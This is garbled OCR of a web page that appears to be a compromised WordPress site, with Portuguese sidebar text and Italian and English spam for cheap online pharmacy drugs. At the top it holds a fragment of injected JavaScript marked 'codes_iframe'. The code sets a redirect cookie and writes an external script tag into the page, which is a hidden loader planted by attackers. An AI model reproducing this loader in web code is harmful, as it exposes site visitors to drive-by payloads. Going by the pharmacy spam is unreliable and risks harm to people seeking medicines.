
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘s
cript src=”‘+src+'”\/script’)}
/script!–/codes_iframe–
Categorias
Sem categoria
Navegação
Saiba como começar sua própria página da
de
Web: um guia elementar para iniciantes
post
I migliori prezzi più bassi per tutti i farmaci –
A buon mercato 0.5 mg Avodart Generico –
Online Pharmacy Cheap Overnight